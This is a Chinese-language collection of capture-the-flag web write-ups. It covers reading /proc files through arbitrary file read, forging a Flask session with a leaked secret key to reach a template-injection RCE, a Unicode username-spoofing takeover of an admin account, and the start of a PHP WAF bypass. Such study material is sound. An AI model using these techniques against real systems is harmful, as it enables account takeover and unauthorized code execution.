
那就尝试读一下源码,但是找了半天,路径都不对,真是怪了,判断作者将文件放到比较难找的地方了
于是考虑读 /proc/self/environ 查看服务部署的路径

是不是看到 flag 了?恭喜你,这是假 flag
我们获得了源码所在的文件夹,但是源码文件的名称我们还不知道,尝试过 /home/sssssserver/app.py ,是读不到东西的
于是考虑读 /proc/self/cmdline 查看该进程的启动命令

可以看到启动命令是 python server.py
/proc 文件夹还是有必要了解的,有任意文件读取时可以考虑从中获取一些信息
读取 /home/sssssserver/server.py 可以获取以下源码
#!/usr/bin/python
import os
from flask import (
    Flask,
    render_template,
    request,
    url_for,
    redirect,
    session,
    render_template_string,
)
from flask_session import Session

app = Flask(__name__)
execfile("flag.py") # 这个读不了, 应该是被 waf 了
execfile("key.py")

FLAG = flag
app.secret_key = key  # 读取key.py后可知 key=Drmhze6EPcv0fN_81Bj-nA


@app.route("/n1page", methods=["GET", "POST"])
def n1page():
    if request.method != "POST":
        return redirect(url_for("index"))
    n1code = request.form.get("n1code") or None
    if n1code is not None:
        n1code = (
            n1code.replace(".", "").replace("_", "").replace("{", "").replace("}", "")
        )
    if "n1code" not in session or session["n1code"] is None:
        session["n1code"] = n1code
    template = None
    if session["n1code"] is not None:
        template = (
            """<h1>N1 Page</h1> <div class="row"> <div class="col-md-6 col-md-offset-3 center"> Hello : %s, why you don't look at our <a href='/article?name=article'>article</a>? </div> </div> """
            % session["n1code"]
        )
        session["n1code"] = None
    return render_template_string(template) # 这里很显然有 ssti 漏洞


@app.route("/", methods=["GET"])
def index():
    return render_template("main.html")


@app.route("/article", methods=["GET"])
def article():
    error = 0
    if "name" in request.args:
        page = request.args.get("name")
    else:
        page = "article"
    if page.find("flag") >= 0: # 果然, 这里把 'flag' 给 waf 了
        page = "notallowed.txt"
    try:
        template = open("/home/nu11111111l/articles/{}".format(page)).read()
    except Exception as e:
        template = e

    return render_template("article.html", template=template)


if __name__ == "__main__":
    app.run(host="0.0.0.0", port=80, debug=False)
审计后发现 /n1page 路由存在 SSTI 漏洞,只需控制 session 即可
拿到 key 后,进行 session 伪造

成功 RCE,读取 flag.py 拿到 flag
HCTF 2018 | admin | unicode 欺骗
审前端,有登录功能,注册功能。并且提示要以admin登录
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
    <title>hctf</title>
    <link rel="stylesheet" href="//cdn.bootcss.com/semantic-ui/2.1.8/semantic.min.css">
    <link rel="stylesheet" href="/static/css/style.css">
    <script src="//cdn.bootcss.com/jquery/1.11.3/jquery.min.js"></script>
    <script src="//cdn.bootcss.com/semantic-ui/2.1.8/semantic.min.js"></script>
  </head>
  <body>
<div class="nav">
  <div class="ui grid">
    <div class="four wide column"></div>
    <div class="eight wide column">
      <a href="/posts"><h1>hctf</h1></a> <!--这个 /posts 它后端没有实现-->
    </div>
  </div>
</div>
<div class="nav-setting">
  <div class="ui buttons">
    <div class="ui floating dropdown button">
      <i class="icon bars"></i>
      <div class="menu">
          <a class="item" href="/login">login</a>       <!--/login 注册页-->
          <a class="item" href="/register">register</a> <!--/register 登录页-->
      </div>
    </div>
  </div>
</div>
<div class="ui grid">
  <div class="four wide column"></div>
  <div class="eight wide column">
  </div>
</div>

<!-- you are not admin -->     <!--猜测用 admin 身份登录能拿到 flag-->
<h1 class="nav">Welcome to hctf</h1>

<script type="text/javascript">
    $(document).ready(function () {
       // 点击按钮弹出下拉框
       $('.ui.dropdown').dropdown();

       // 鼠标悬浮在头像上,弹出气泡提示框
       $('.post-content .avatar-link').popup({
         inline: true,
         position: 'bottom right',
         lastResort: 'bottom right'
       });
     })
  </script>
  </body>
</html>
然后随便注册一个账号,在更改密码的页面源码里找到了 hint
我cnm,这样子藏信息?这个故事告诉我们,每个页面的源码都要仔细审(这个站的功能还挺多的,真的没耐心每个都看)
然后去找这个仓库,发现它已经删掉了……
没办法只能找别人的 WP,拿到了关键源码。一种做法是,拿到源码后得到 secret_key,然后 session 伪造
还有一种很有意思的解法:unicode欺骗
这个解法和下面这段代码有关,它实现了更改密码的功能
from twisted.words.protocols.jabber.xmpp_stringprep import nodeprep

def strlower(username):
    username = nodeprep.prepare(username) # 这里存在 unicode 欺骗漏洞
    return username

def change():
    if not current_user.is_authenticated:
        return redirect(url_for('login'))
    form = NewpasswordForm()
    if request.method == 'POST':
        name = strlower(sesstion['name']) # 这里使用自定义的 strlower 函数来进行转换小写的操作
        user = User.query.filter_by(username=name).first()
        user.set_password(form.newpassword.data)
        db.session.commit()
        flash('change successful')
        return redirect(url_for('index'))
    return render_template('change.html', title='change', form=form)
可以看到,在更改密码的时候,后端会对用户名进行小写转换的操作
但是开发者并没有用 lower 方法,而是调用了 nodeprep.prepare()(登录和注册的时候也调用了),这个方法不仅会处理字母,还会处理一些 unicode 字符
例如: ᴬ -> A -> a 具体可查: https://symbl.cc/en/search/?q=Modifier+Letter+Capital
于是我们可以注册账号 ᴬᴰᴹᴵᴺ,这样经过一次 strlower,就会在数据库中存下一个用户名为 ADMIN 的用户
然后以 ᴬᴰᴹᴵᴺ 登陆,session中就会有 name='ADMIN';然后更改密码,又经过一次 strlower,就会改掉 admin 用户的密码
此时我们就可以登进 admin,获取 flag 了
RoarCTF 2019 | Easy Calc | php字符解析特性绕过waf
一个计算器
康康流量包

emmm,访问了 calc.php,确定后端语言就是 PHP 了。然后想办法搞点事情

发字母,403了
有些特殊符号被 waf 了

然后就卡住了,因为几乎所有字符都会报 403,零星几个特殊字符报 waf,数字和一些运算符能用
thai神:你看这个 403,它其实也是个 waf,应该是那种第三方的,这些 waf 一般会有一个统一的回显,像这里就是报 403
这些 waf 一般不会写到后端源代码,由于语言特性、业务逻辑的差异,所以可能会产生一些漏洞
